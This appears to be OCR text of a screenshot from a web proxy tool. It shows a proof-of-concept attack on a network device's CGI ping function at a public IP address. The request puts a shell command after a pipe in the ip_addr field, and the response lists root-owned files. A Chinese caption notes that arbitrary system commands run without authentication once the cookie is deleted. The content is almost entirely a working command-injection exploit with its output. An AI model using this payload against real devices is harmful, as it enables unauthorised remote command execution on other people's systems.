 Go Cancel < ▼ > ▼ Target: http://58.245.209.182 ?
Request
Raw Params Headers Hex
POST /cgi-bin/web_cgi HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://58.245.209.182/
Accept: application/json, text/javascript, */*; q=0.01
If-Modified-Since: 0
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Host: 58.245.209.182
Content-Length: 74
Proxy-Connection: Keep-Alive
Pragma: no-cache
ip_addr=127.0.0.1|ls
-l&module=net_tool&op_req=read_system&sub_module=ping
Response
Raw Headers Hex
HTTP/1.0 200 OK
24686 root     ping -c 3 -w 3 127.0.0.1
Content-type: text/html;charset=GBK
{success:true,data:{ping:'-rwxr-xr-x    1 0        0
4086632 web_cgi+drwxr-xr-x    4 0        0            1337
data_bak+-rwxr-xr-x    1 0        0             102
ated_stop.cgi+-rwxr-xr-x    1 0        0             144
ated_start.cgi+'}}
删除cookie后，执行系统任意命令，以
ls -l 命令为例。
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
345 bytes | 1,250 millis